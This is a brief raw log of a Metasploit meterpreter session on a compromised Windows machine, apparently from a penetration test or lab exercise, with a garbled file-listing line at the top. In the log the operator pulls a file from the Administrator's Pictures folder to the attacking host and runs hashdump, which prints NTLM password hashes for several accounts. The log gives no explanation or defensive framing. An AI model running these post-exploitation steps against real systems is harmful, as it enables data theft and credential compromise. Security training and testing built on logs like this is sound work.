 100666/rw-rw-rw-  504    fil   2021-07-20 09:22:40 -0400  desktop.ini
meterpreter > download "C:\\Users\\Administrator\\Pictures\\Untitled.png"
[*] Downloading: C:\Users\Administrator\Pictures\Untitled.png → /root/Untitl
ed.png
[*] Downloaded 11.05 KiB of 11.05 KiB (100.0%): C:\Users\Administrator\Pictur
es\Untitled.png → /root/Untitled.png
[*] Completed  : C:\Users\Administrator\Pictures\Untitled.png → /root/Untitl
ed.png
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58f5081696f366cdc72491a2c4
996bd5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:f580a1940b1f6759fbdd9f5c
482ccdbb:::
user:1000:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe::
:
meterpreter >